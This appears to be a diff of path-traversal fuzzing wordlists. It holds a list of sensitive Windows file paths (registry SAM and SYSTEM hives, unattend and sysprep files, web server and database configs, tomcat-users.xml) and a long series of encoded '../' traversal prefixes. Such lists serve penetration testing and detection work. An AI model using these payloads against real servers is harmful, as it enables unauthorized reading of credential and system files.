C:/home/bin/stable/apache/php.ini
|
||||
C:/inetpub/logs/logfiles
|
||||
C:/inetpub/wwwroot/global.asa
|
||||
C:/inetpub/wwwroot/index.asp
|
||||
C:/inetpub/wwwroot/web.config
|
||||
C:/log/access.log
|
||||
C:/log/access_log
|
||||
C:/log/error.log
|
||||
C:/log/error_log
|
||||
C:/log/httpd/access_log
|
||||
C:/log/httpd/error_log
|
||||
C:/logs/access.log
|
||||
C:/logs/access_log
|
||||
C:/logs/error.log
|
||||
C:/logs/error_log
|
||||
C:/logs/httpd/access_log
|
||||
C:/logs/httpd/error_log
|
||||
C:/MININT/SMSOSD/OSDLOGS/VARIABLES.DAT
|
||||
C:/mysql/bin/my.ini
|
||||
C:/mysql/data/hostname.err
|
||||
C:/mysql/data/mysql.err
|
||||
C:/mysql/data/mysql.log
|
||||
C:/mysql/my.cnf
|
||||
C:/mysql/my.ini
|
||||
C:\nginx-1.7.4\conf\nginx.conf
|
||||
C:\nginx-1.7.4\nginx.conf
|
||||
C:/opt/xampp/logs/access.log
|
||||
C:/opt/xampp/logs/access_log
|
||||
C:/opt/xampp/logs/error.log
|
||||
C:/opt/xampp/logs/error_log
|
||||
C:/php4/php.ini
|
||||
C:/php4/sessions/
|
||||
C:/php5/php.ini
|
||||
C:/php5/sessions/
|
||||
C:/php/php.ini
|
||||
C:/php/sessions/
|
||||
C:/program files/apache group/apache2/conf/httpd.conf
|
||||
C:/program files/apachegroup/apache2/conf/httpd.conf
|
||||
C:/programfiles/apachegroup/apache2/conf/httpd.conf
|
||||
C:/program files/apache group/apache/conf/httpd.conf
|
||||
C:/program files/apachegroup/apache/conf/httpd.conf
|
||||
C:/programfiles/apachegroup/apache/conf/httpd.conf
|
||||
C:/program files/apache group/apache/logs/access.log
|
||||
C:/program files/apache group/apache/logs/error.log
|
||||
C:\Program Files\Apache Software Foundation\Apache2.2\conf\httpd.conf
|
||||
C:\Program Files\Apache Software Foundation\Apache2.2\logs\access.log
|
||||
C:\Program Files\Apache Software Foundation\Apache2.2\logs\error.log
|
||||
C:/program files/filezilla server/filezilla server.xml
|
||||
C:/program files/mysql/data/hostname.err
|
||||
C:/program files/mysql/data/mysql-bin.log
|
||||
C:/program files/mysql/data/mysql.err
|
||||
C:/program files/mysql/data/mysql.log
|
||||
C:/program files/mysql/my.cnf
|
||||
C:/program files/mysql/my.ini
|
||||
C:/program files/mysql/mysql server 5.0/data/hostname.err
|
||||
C:/program files/mysql/mysql server 5.0/data/mysql-bin.log
|
||||
C:/program files/mysql/mysql server 5.0/data/mysql.err
|
||||
C:/program files/mysql/mysql server 5.0/data/mysql.log
|
||||
C:/program files/mysql/mysql server 5.0/my.cnf
|
||||
C:/program files/mysql/mysql server 5.0/my.ini
|
||||
C:/program files/mysql/mysql server 5.1/my.ini
|
||||
C:/program files (x86)/apache group/apache2/conf/httpd.conf
|
||||
C:/program files (x86)/apache group/apache/conf/access.log
|
||||
C:/program files (x86)/apache group/apache/conf/error.log
|
||||
C:/program files (x86)/apache group/apache/conf/httpd.conf
|
||||
C:/program files (x86)/filezilla server/filezilla server.xml
|
||||
C:/program files (x86)/xampp/apache/conf/httpd.conf
|
||||
C:/program files/xampp/apache/conf/httpd.conf
|
||||
C:/programfiles/xampp/apache/conf/httpd.conf
|
||||
C:/program files/xampp/apache/conf/httpd.confetc/passwd
|
||||
C:/sysprep.inf
|
||||
C:/sysprep/sysprep.inf
|
||||
C:/sysprep/sysprep.xml
|
||||
C:/sysprep.xml
|
||||
C:/system32/inetsrv/metabase.xml
|
||||
C:/system volume information/wpsettings.dat
|
||||
C:/unattended.txt
|
||||
C:/unattended.xml
|
||||
C:/unattend.txt
|
||||
C:/unattend.xml
|
||||
C:/users/administrator/desktop/desktop.ini
|
||||
C:/users/administrator/ntuser.dat
|
||||
C:/users/administrator/ntuser.ini
|
||||
C:\wamp\apache2\logs\access.log
|
||||
C:\wamp\apache2\logs\access_log
|
||||
C:\wamp\apache2\logs\error.log
|
||||
C:\wamp\apache2\logs\error_log
|
||||
C:\wamp\logs\access.log
|
||||
C:\wamp\logs\access_log
|
||||
C:\wamp\logs\error.log
|
||||
C:\wamp\logs\error_log
|
||||
C:/windows/csc/v2.0.6/pq
|
||||
C:/windows/csc/v2.0.6/sm
|
||||
C:/windows/debug/netsetup.log
|
||||
C:/windows/explorer.exe
|
||||
C:/windows/iis6.log
|
||||
C:/windows/iis6.log (5,6 or 7)
|
||||
C:/windows/iis7.log
|
||||
C:/windows/iis8.log
|
||||
C:/windows/notepad.exe
|
||||
C:/windows/panther/setupinfo
|
||||
C:/windows/panther/setupinfo.bak
|
||||
C:/windows/panther/sysprep.inf
|
||||
C:/windows/panther/sysprep.xml
|
||||
C:/windows/panther/unattended.txt
|
||||
C:/windows/panther/unattended.xml
|
||||
C:/windows/panther/unattend/setupinfo
|
||||
C:/windows/panther/unattend/setupinfo.bak
|
||||
C:/windows/panther/unattend/sysprep.inf
|
||||
C:/windows/panther/unattend/sysprep.xml
|
||||
C:/windows/panther/unattend.txt
|
||||
C:/windows/panther/unattend/unattended.txt
|
||||
C:/windows/panther/unattend/unattended.xml
|
||||
C:/windows/panther/unattend/unattend.txt
|
||||
C:/windows/panther/unattend/unattend.xml
|
||||
C:/windows/panther/unattend.xml
|
||||
C:/windows/php.ini
|
||||
C:/windows/repair/sam
|
||||
C:/windows/repair/security
|
||||
C:/windows/repair/software
|
||||
C:/windows/repair/system
|
||||
C:/windows/system32/config/appevent.evt
|
||||
C:/windows/system32/config/default.sav
|
||||
C:/windows/system32/config/regback/default
|
||||
C:/windows/system32/config/regback/sam
|
||||
C:/windows/system32/config/regback/security
|
||||
C:/windows/system32/config/regback/software
|
||||
C:/windows/system32/config/regback/system
|
||||
C:/windows/system32/config/sam
|
||||
C:/windows/system32/config/secevent.evt
|
||||
C:/windows/system32/config/security.sav
|
||||
C:/windows/system32/config/software.sav
|
||||
C:/windows/system32/config/system
|
||||
C:/windows/system32/config/system.sa
|
||||
C:/windows/system32/config/system.sav
|
||||
C:/windows/system32/drivers/etc/hosts
|
||||
C:/windows/system32/eula.txt
|
||||
C:/windows/system32/inetsrv/config/applicationhost.config
|
||||
C:/windows/system32/inetsrv/config/schema/aspnet_schema.xml
|
||||
C:/windows/system32/license.rtf
|
||||
C:/windows/system32/logfiles/httperr/httperr1.log
|
||||
C:/windows/system32/sysprep.inf
|
||||
C:/windows/system32/sysprepsysprep.inf
|
||||
C:/windows/system32/sysprep/sysprep.xml
|
||||
C:/windows/system32/sysprepsysprep.xml
|
||||
C:/windows/system32/sysprepunattended.txt
|
||||
C:/windows/system32/sysprepunattended.xml
|
||||
C:/windows/system32/sysprepunattend.txt
|
||||
C:/windows/system32/sysprepunattend.xml
|
||||
C:/windows/system32/sysprep.xml
|
||||
C:/windows/system32/unattended.txt
|
||||
C:/windows/system32/unattended.xml
|
||||
C:/windows/system32/unattend.txt
|
||||
C:/windows/system32/unattend.xml
|
||||
C:/windows/system.ini
|
||||
C:/windows/temp/
|
||||
C:/windows/windowsupdate.log
|
||||
C:/windows/win.ini
|
||||
C:/winnt/php.ini
|
||||
C:/winnt/win.ini
|
||||
C:/xampp/apache/bin/php.ini
|
||||
C:/xampp/apache/conf/httpd.conf
|
||||
C:/xampp/apache/logs/access.log
|
||||
C:\xampp\apache\logs\access.log
|
||||
C:\xampp\apache\logs\access_log
|
||||
C:/xampp/apache/logs/error.log
|
||||
C:\xampp\apache\logs\error.log
|
||||
C:\xampp\apache\logs\error_log
|
||||
C:/xampp/filezillaftp/filezilla server.xml
|
||||
C:/xampp/filezillaftp/logs
|
||||
C:/xampp/filezillaftp/logs/access.log
|
||||
C:/xampp/filezillaftp/logs/error.log
|
||||
C:/xampp/mercurymail/logs/access.log
|
||||
C:/xampp/mercurymail/logs/error.log
|
||||
C:/xampp/mercurymail/mercury.ini
|
||||
C:/xampp/mysql/data/mysql.err
|
||||
C:/xampp/phpmyadmin/config.inc
|
||||
C:/xampp/phpmyadmin/config.inc.php
|
||||
C:/xampp/phpmyadmin/phpinfo.php
|
||||
C:/xampp/php/php.ini
|
||||
C:/xampp/sendmail/sendmail.ini
|
||||
C:/xampp/sendmail/sendmail.log
|
||||
C:/xampp/tomcat/conf/tomcat-users.xml
|
||||
C:/xampp/tomcat/conf/web.xml
|
||||
C:/xampp/webalizer/webalizer.conf
|
||||
C:/xampp/webdav/webdav.txt
|
||||
@ -1,886 +0,0 @@
|
||||
../
|
||||
../../
|
||||
../../../
|
||||
../../../../
|
||||
../../../../../
|
||||
../../../../../../
|
||||
../../../../../../../
|
||||
../../../../../../../../
|
||||
../../../../../../../../../
|
||||
../../../../../../../../../../
|
||||
../../../../../../../../../../../
|
||||
../../../../../../../../../../../../
|
||||
../../../../../../../../../../../../../
|
||||
../../../../../../../../../../../../../../
|
||||
../../../../../../../../../../../../../../../
|
||||
/..%2f
|
||||
/..%2f..%2f
|
||||
/..%2f..%2f..%2f
|
||||
/..%2f..%2f..%2f..%2f
|
||||
/..%2f..%2f..%2f..%2f..%2f
|
||||
/..%2f..%2f..%2f..%2f..%2f..%2f
|
||||
/..%2f..%2f..%2f..%2f..%2f..%2f..%2f
|
||||
/..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f
|
||||
/%2e%2e/
|
||||
/%2e%2e/%2e%2e/
|
||||
/%2e%2e/%2e%2e/%2e%2e/
|
||||
/%2e%2e/%2e%2e/%2e%2e/%2e%2e/
|
||||
/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/
|
||||
/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/
|
||||
/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/
|
||||
/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/
|
||||
/%2e%2e%2f
|
||||
/%2e%2e%2f%2e%2e%2f
|
||||
/%2e%2e%2f%2e%2e%2f%2e%2e%2f
|
||||
/%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f
|
||||
/%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f
|
||||
/%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f
|
||||
/%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f
|
||||
/%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f
|
||||
/..%252f
|
||||
/..%252f..%252f
|
||||
/..%252f..%252f..%252f
|
||||
/..%252f..%252f..%252f..%252f
|
||||
/..%252f..%252f..%252f..%252f..%252f
|
||||
/..%252f..%252f..%252f..%252f..%252f..%252f
|
||||
/..%252f..%252f..%252f..%252f..%252f..%252f..%252f
|
||||
/..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f
|
||||
/%252e%252e/
|
||||
/%252e%252e/%252e%252e/
|
||||
/%252e%252e/%252e%252e/%252e%252e/
|
||||
/%252e%252e/%252e%252e/%252e%252e/%252e%252e/
|
||||
/%252e%252e/%252e%252e/%252e%252e/%252e%252e/%252e%252e/
|
||||
/%252e%252e/%252e%252e/%252e%252e/%252e%252e/%252e%252e/%252e%252e/
|
||||
/%252e%252e/%252e%252e/%252e%252e/%252e%252e/%252e%252e/%252e%252e/%252e%252e/
|
||||
/%252e%252e/%252e%252e/%252e%252e/%252e%252e/%252e%252e/%252e%252e/%252e%252e/%252e%252e/
|
||||
/%252e%252e%252f
|
||||
/%252e%252e%252f%252e%252e%252f
|
||||
/%252e%252e%252f%252e%252e%252f%252e%252e%252f
|
||||
/%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f
|
||||
/%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f
|
||||
/%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f
|
||||
/%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f
|
||||
/%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f
|
||||
/..\
|
||||
/..\..\
|
||||
/..\..\..\
|
||||
/..\..\..\..\
|
||||
/..\..\..\..\..\
|
||||
/..\..\..\..\..\..\
|
||||
/..\..\..\..\..\..\..\
|
||||
/..\..\..\..\..\..\..\..\
|
||||
/..%255c
|
||||
/..%255c..%255c
|
||||
/..%255c..%255c..%255c
|
||||
/..%255c..%255c..%255c..%255c
|
||||
/..%255c..%255c..%255c..%255c..%255c
|
||||
/..%255c..%255c..%255c..%255c..%255c..%255c
|
||||
/..%255c..%255c..%255c..%255c..%255c..%255c..%255c
|
||||
/..%255c..%255c..%255c..%255c..%255c..%255c..%255c..%255c
|
||||
/..%5c..%5c
|
||||
/..%5c..%5c..%5c
|
||||
/..%5c..%5c..%5c..%5c
|
||||
/..%5c..%5c..%5c..%5c..%5c
|
||||
/..%5c..%5c..%5c..%5c..%5c..%5c
|
||||
/..%5c..%5c..%5c..%5c..%5c..%5c..%5c
|
||||
/..%5c..%5c..%5c..%5c..%5c..%5c..%5c..%5c
|
||||
/%2e%2e\
|
||||
/%2e%2e\%2e%2e\
|
||||
/%2e%2e\%2e%2e\%2e%2e\
|
||||
/%2e%2e\%2e%2e\%2e%2e\%2e%2e\
|
||||
/%2e%2e\%2e%2e\%2e%2e\%2e%2e\%2e%2e\
|
||||
/%2e%2e\%2e%2e\%2e%2e\%2e%2e\%2e%2e\%2e%2e\
|
||||
/%2e%2e\%2e%2e\%2e%2e\%2e%2e\%2e%2e\%2e%2e\%2e%2e\
|
||||
/%2e%2e\%2e%2e\%2e%2e\%2e%2e\%2e%2e\%2e%2e\%2e%2e\%2e%2e\
|
||||
/%2e%2e%5c
|
||||
/%2e%2e%5c%2e%2e%5c
|
||||
/%2e%2e%5c%2e%2e%5c%2e%2e%5c
|
||||
/%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c
|
||||
/%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c
|
||||
/%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c
|
||||
/%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c
|
||||
/%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c
|
||||
/%252e%252e\
|
||||
/%252e%252e\%252e%252e\
|
||||
/%252e%252e\%252e%252e\%252e%252e\
|
||||
/%252e%252e\%252e%252e\%252e%252e\%252e%252e\
|
||||
/%252e%252e\%252e%252e\%252e%252e\%252e%252e\%252e%252e\
|
||||
/%252e%252e\%252e%252e\%252e%252e\%252e%252e\%252e%252e\%252e%252e\
|
||||
/%252e%252e\%252e%252e\%252e%252e\%252e%252e\%252e%252e\%252e%252e\%252e%252e\
|
||||
/%252e%252e\%252e%252e\%252e%252e\%252e%252e\%252e%252e\%252e%252e\%252e%252e\%252e%252e\
|
||||
/%252e%252e%255c
|
||||
/%252e%252e%255c%252e%252e%255c
|
||||
/%252e%252e%255c%252e%252e%255c%252e%252e%255c
|
||||
/%252e%252e%255c%252e%252e%255c%252e%252e%255c%252e%252e%255c
|
||||
/%252e%252e%255c%252e%252e%255c%252e%252e%255c%252e%252e%255c%252e%252e%255c
|
||||
/%252e%252e%255c%252e%252e%255c%252e%252e%255c%252e%252e%255c%252e%252e%255c%252e%252e%255c
|
||||
/%252e%252e%255c%252e%252e%255c%252e%252e%255c%252e%252e%255c%252e%252e%255c%252e%252e%255c%252e%252e%255c
|
||||
/%252e%252e%255c%252e%252e%255c%252e%252e%255c%252e%252e%255c%252e%252e%255c%252e%252e%255c%252e%252e%255c%252e%252e%255c
|
||||
/..%c0%af
|
||||
/..%c0%af..%c0%af
|
||||
/..%c0%af..%c0%af..%c0%af
|
||||
/..%c0%af..%c0%af..%c0%af..%c0%af
|
||||
/..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af
|
||||
/..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af
|
||||
/..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af
|
||||
/..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af
|
||||
/%c0%ae%c0%ae/
|
||||
/%c0%ae%c0%ae/%c0%ae%c0%ae/
|
||||
/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/
|
||||
/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/
|
||||
/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/
|
||||
/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/
|
||||
/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/
|
||||
/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/
|
||||
/%c0%ae%c0%ae%c0%af
|
||||
/%c0%ae%c0%ae%c0%af%c0%ae%c0%ae%c0%af
|
||||
/%c0%ae%c0%ae%c0%af%c0%ae%c0%ae%c0%af%c0%ae%c0%ae%c0%af
|
||||
/%c0%ae%c0%ae%c0%af%c0%ae%c0%ae%c0%af%c0%ae%c0%ae%c0%af%c0%ae%c0%ae%c0%af
|
||||
/%c0%ae%c0%ae%c0%af%c0%ae%c0%ae%c0%af%c0%ae%c0%ae%c0%af%c0%ae%c0%ae%c0%af%c0%ae%c0%ae%c0%af
|
||||
/%c0%ae%c0%ae%c0%af%c0%ae%c0%ae%c0%af%c0%ae%c0%ae%c0%af%c0%ae%c0%ae%c0%af%c0%ae%c0%ae%c0%af%c0%ae%c0%ae%c0%af
|
||||
/%c0%ae%c0%ae%c0%af%c0%ae%c0%ae%c0%af%c0%ae%c0%ae%c0%af%c0%ae%c0%ae%c0%af%c0%ae%c0%ae%c0%af%c0%ae%c0%ae%c0%af%c0%ae%c0%ae%c0%af
|
||||
/%c0%ae%c0%ae%c0%af%c0%ae%c0%ae%c0%af%c0%ae%c0%ae%c0%af%c0%ae%c0%ae%c0%af%c0%ae%c0%ae%c0%af%c0%ae%c0%ae%c0%af%c0%ae%c0%ae%c0%af%c0%ae%c0%ae%c0%af
|
||||
/..%25c0%25af
|
||||
/..%25c0%25af..%25c0%25af
|
||||
/..%25c0%25af..%25c0%25af..%25c0%25af
|
||||
/..%25c0%25af..%25c0%25af..%25c0%25af..%25c0%25af
|
||||
/..%25c0%25af..%25c0%25af..%25c0%25af..%25c0%25af..%25c0%25af
|
||||
/..%25c0%25af..%25c0%25af..%25c0%25af..%25c0%25af..%25c0%25af..%25c0%25af
|
||||
/..%25c0%25af..%25c0%25af..%25c0%25af..%25c0%25af..%25c0%25af..%25c0%25af..%25c0%25af
|
||||
/..%25c0%25af..%25c0%25af..%25c0%25af..%25c0%25af..%25c0%25af..%25c0%25af..%25c0%25af..%25c0%25af
|
||||
/%25c0%25ae%25c0%25ae/
|
||||
/%25c0%25ae%25c0%25ae/%25c0%25ae%25c0%25ae/
|
||||
/%25c0%25ae%25c0%25ae/%25c0%25ae%25c0%25ae/%25c0%25ae%25c0%25ae/
|
||||
/%25c0%25ae%25c0%25ae/%25c0%25ae%25c0%25ae/%25c0%25ae%25c0%25ae/%25c0%25ae%25c0%25ae/
|
||||
/%25c0%25ae%25c0%25ae/%25c0%25ae%25c0%25ae/%25c0%25ae%25c0%25ae/%25c0%25ae%25c0%25ae/%25c0%25ae%25c0%25ae/
|
||||
/%25c0%25ae%25c0%25ae/%25c0%25ae%25c0%25ae/%25c0%25ae%25c0%25ae/%25c0%25ae%25c0%25ae/%25c0%25ae%25c0%25ae/%25c0%25ae%25c0%25ae/
|
||||
/%25c0%25ae%25c0%25ae/%25c0%25ae%25c0%25ae/%25c0%25ae%25c0%25ae/%25c0%25ae%25c0%25ae/%25c0%25ae%25c0%25ae/%25c0%25ae%25c0%25ae/%25c0%25ae%25c0%25ae/
|
||||
/%25c0%25ae%25c0%25ae/%25c0%25ae%25c0%25ae/%25c0%25ae%25c0%25ae/%25c0%25ae%25c0%25ae/%25c0%25ae%25c0%25ae/%25c0%25ae%25c0%25ae/%25c0%25ae%25c0%25ae/%25c0%25ae%25c0%25ae/
|
||||
/%25c0%25ae%25c0%25ae%25c0%25af
|
||||
/%25c0%25ae%25c0%25ae%25c0%25af%25c0%25ae%25c0%25ae%25c0%25af
|
||||
/%25c0%25ae%25c0%25ae%25c0%25af%25c0%25ae%25c0%25ae%25c0%25af%25c0%25ae%25c0%25ae%25c0%25af
|
||||
/%25c0%25ae%25c0%25ae%25c0%25af%25c0%25ae%25c0%25ae%25c0%25af%25c0%25ae%25c0%25ae%25c0%25af%25c0%25ae%25c0%25ae%25c0%25af
|
||||
/%25c0%25ae%25c0%25ae%25c0%25af%25c0%25ae%25c0%25ae%25c0%25af%25c0%25ae%25c0%25ae%25c0%25af%25c0%25ae%25c0%25ae%25c0%25af%25c0%25ae%25c0%25ae%25c0%25af
|
||||
/%25c0%25ae%25c0%25ae%25c0%25af%25c0%25ae%25c0%25ae%25c0%25af%25c0%25ae%25c0%25ae%25c0%25af%25c0%25ae%25c0%25ae%25c0%25af%25c0%25ae%25c0%25ae%25c0%25af%25c0%25ae%25c0%25ae%25c0%25af
|
||||
/%25c0%25ae%25c0%25ae%25c0%25af%25c0%25ae%25c0%25ae%25c0%25af%25c0%25ae%25c0%25ae%25c0%25af%25c0%25ae%25c0%25ae%25c0%25af%25c0%25ae%25c0%25ae%25c0%25af%25c0%25ae%25c0%25ae%25c0%25af%25c0%25ae%25c0%25ae%25c0%25af
|
||||
/%25c0%25ae%25c0%25ae%25c0%25af%25c0%25ae%25c0%25ae%25c0%25af%25c0%25ae%25c0%25ae%25c0%25af%25c0%25ae%25c0%25ae%25c0%25af%25c0%25ae%25c0%25ae%25c0%25af%25c0%25ae%25c0%25ae%25c0%25af%25c0%25ae%25c0%25ae%25c0%25af%25c0%25ae%25c0%25ae%25c0%25af
|
||||
/..%c1%9c
|
||||
/..%c1%9c..%c1%9c
|
||||
/..%c1%9c..%c1%9c..%c1%9c
|
||||
/..%c1%9c..%c1%9c..%c1%9c..%c1%9c
|
||||
/..%c1%9c..%c1%9c..%c1%9c..%c1%9c..%c1%9c
|
||||
/..%c1%9c..%c1%9c..%c1%9c..%c1%9c..%c1%9c..%c1%9c
|
||||
/..%c1%9c..%c1%9c..%c1%9c..%c1%9c..%c1%9c..%c1%9c..%c1%9c
|
||||
/..%c1%9c..%c1%9c..%c1%9c..%c1%9c..%c1%9c..%c1%9c..%c1%9c..%c1%9c
|
||||
/%c0%ae%c0%ae\
|
||||
/%c0%ae%c0%ae\%c0%ae%c0%ae\
|
||||
/%c0%ae%c0%ae\%c0%ae%c0%ae\%c0%ae%c0%ae\
|
||||
/%c0%ae%c0%ae\%c0%ae%c0%ae\%c0%ae%c0%ae\%c0%ae%c0%ae\
|
||||
/%c0%ae%c0%ae\%c0%ae%c0%ae\%c0%ae%c0%ae\%c0%ae%c0%ae\%c0%ae%c0%ae\
|
||||
/%c0%ae%c0%ae\%c0%ae%c0%ae\%c0%ae%c0%ae\%c0%ae%c0%ae\%c0%ae%c0%ae\%c0%ae%c0%ae\
|
||||
/%c0%ae%c0%ae\%c0%ae%c0%ae\%c0%ae%c0%ae\%c0%ae%c0%ae\%c0%ae%c0%ae\%c0%ae%c0%ae\%c0%ae%c0%ae\
|
||||
/%c0%ae%c0%ae\%c0%ae%c0%ae\%c0%ae%c0%ae\%c0%ae%c0%ae\%c0%ae%c0%ae\%c0%ae%c0%ae\%c0%ae%c0%ae\%c0%ae%c0%ae\
|
||||
/%c0%ae%c0%ae%c1%9c
|
||||
/%c0%ae%c0%ae%c1%9c%c0%ae%c0%ae%c1%9c
|
||||
/%c0%ae%c0%ae%c1%9c%c0%ae%c0%ae%c1%9c%c0%ae%c0%ae%c1%9c
|
||||
/%c0%ae%c0%ae%c1%9c%c0%ae%c0%ae%c1%9c%c0%ae%c0%ae%c1%9c%c0%ae%c0%ae%c1%9c
|
||||
/%c0%ae%c0%ae%c1%9c%c0%ae%c0%ae%c1%9c%c0%ae%c0%ae%c1%9c%c0%ae%c0%ae%c1%9c%c0%ae%c0%ae%c1%9c
|
||||
/%c0%ae%c0%ae%c1%9c%c0%ae%c0%ae%c1%9c%c0%ae%c0%ae%c1%9c%c0%ae%c0%ae%c1%9c%c0%ae%c0%ae%c1%9c%c0%ae%c0%ae%c1%9c
|
||||
/%c0%ae%c0%ae%c1%9c%c0%ae%c0%ae%c1%9c%c0%ae%c0%ae%c1%9c%c0%ae%c0%ae%c1%9c%c0%ae%c0%ae%c1%9c%c0%ae%c0%ae%c1%9c%c0%ae%c0%ae%c1%9c
|
||||
/%c0%ae%c0%ae%c1%9c%c0%ae%c0%ae%c1%9c%c0%ae%c0%ae%c1%9c%c0%ae%c0%ae%c1%9c%c0%ae%c0%ae%c1%9c%c0%ae%c0%ae%c1%9c%c0%ae%c0%ae%c1%9c%c0%ae%c0%ae%c1%9c
|
||||
/..%25c1%259c
|
||||
/..%25c1%259c..%25c1%259c
|
||||
/..%25c1%259c..%25c1%259c..%25c1%259c
|
||||
/..%25c1%259c..%25c1%259c..%25c1%259c..%25c1%259c
|
||||
/..%25c1%259c..%25c1%259c..%25c1%259c..%25c1%259c..%25c1%259c
|
||||
/..%25c1%259c..%25c1%259c..%25c1%259c..%25c1%259c..%25c1%259c..%25c1%259c
|
||||
/..%25c1%259c..%25c1%259c..%25c1%259c..%25c1%259c..%25c1%259c..%25c1%259c..%25c1%259c
|
||||
/..%25c1%259c..%25c1%259c..%25c1%259c..%25c1%259c..%25c1%259c..%25c1%259c..%25c1%259c..%25c1%259c
|
||||
/%25c0%25ae%25c0%25ae\
|
||||
/%25c0%25ae%25c0%25ae\%25c0%25ae%25c0%25ae\
|
||||
/%25c0%25ae%25c0%25ae\%25c0%25ae%25c0%25ae\%25c0%25ae%25c0%25ae\
|
||||
/%25c0%25ae%25c0%25ae\%25c0%25ae%25c0%25ae\%25c0%25ae%25c0%25ae\%25c0%25ae%25c0%25ae\
|
||||
/%25c0%25ae%25c0%25ae\%25c0%25ae%25c0%25ae\%25c0%25ae%25c0%25ae\%25c0%25ae%25c0%25ae\%25c0%25ae%25c0%25ae\
|
||||
/%25c0%25ae%25c0%25ae\%25c0%25ae%25c0%25ae\%25c0%25ae%25c0%25ae\%25c0%25ae%25c0%25ae\%25c0%25ae%25c0%25ae\%25c0%25ae%25c0%25ae\
|
||||
/%25c0%25ae%25c0%25ae\%25c0%25ae%25c0%25ae\%25c0%25ae%25c0%25ae\%25c0%25ae%25c0%25ae\%25c0%25ae%25c0%25ae\%25c0%25ae%25c0%25ae\%25c0%25ae%25c0%25ae\
|
||||
/%25c0%25ae%25c0%25ae\%25c0%25ae%25c0%25ae\%25c0%25ae%25c0%25ae\%25c0%25ae%25c0%25ae\%25c0%25ae%25c0%25ae\%25c0%25ae%25c0%25ae\%25c0%25ae%25c0%25ae\%25c0%25ae%25c0%25ae\
|
||||
/%25c0%25ae%25c0%25ae%25c1%259c
|
||||
/%25c0%25ae%25c0%25ae%25c1%259c%25c0%25ae%25c0%25ae%25c1%259c
|
||||
/%25c0%25ae%25c0%25ae%25c1%259c%25c0%25ae%25c0%25ae%25c1%259c%25c0%25ae%25c0%25ae%25c1%259c
|
||||
/%25c0%25ae%25c0%25ae%25c1%259c%25c0%25ae%25c0%25ae%25c1%259c%25c0%25ae%25c0%25ae%25c1%259c%25c0%25ae%25c0%25ae%25c1%259c
|
||||
/%25c0%25ae%25c0%25ae%25c1%259c%25c0%25ae%25c0%25ae%25c1%259c%25c0%25ae%25c0%25ae%25c1%259c%25c0%25ae%25c0%25ae%25c1%259c%25c0%25ae%25c0%25ae%25c1%259c
|
||||
/%25c0%25ae%25c0%25ae%25c1%259c%25c0%25ae%25c0%25ae%25c1%259c%25c0%25ae%25c0%25ae%25c1%259c%25c0%25ae%25c0%25ae%25c1%259c%25c0%25ae%25c0%25ae%25c1%259c%25c0%25ae%25c0%25ae%25c1%259c
|
||||
/%25c0%25ae%25c0%25ae%25c1%259c%25c0%25ae%25c0%25ae%25c1%259c%25c0%25ae%25c0%25ae%25c1%259c%25c0%25ae%25c0%25ae%25c1%259c%25c0%25ae%25c0%25ae%25c1%259c%25c0%25ae%25c0%25ae%25c1%259c%25c0%25ae%25c0%25ae%25c1%259c
|
||||
/%25c0%25ae%25c0%25ae%25c1%259c%25c0%25ae%25c0%25ae%25c1%259c%25c0%25ae%25c0%25ae%25c1%259c%25c0%25ae%25c0%25ae%25c1%259c%25c0%25ae%25c0%25ae%25c1%259c%25c0%25ae%25c0%25ae%25c1%259c%25c0%25ae%25c0%25ae%25c1%259c%25c0%25ae%25c0%25ae%25c1%259c
|
||||
/..%%32%66
|
||||
/..%%32%66..%%32%66
|
||||
/..%%32%66..%%32%66..%%32%66
|
||||
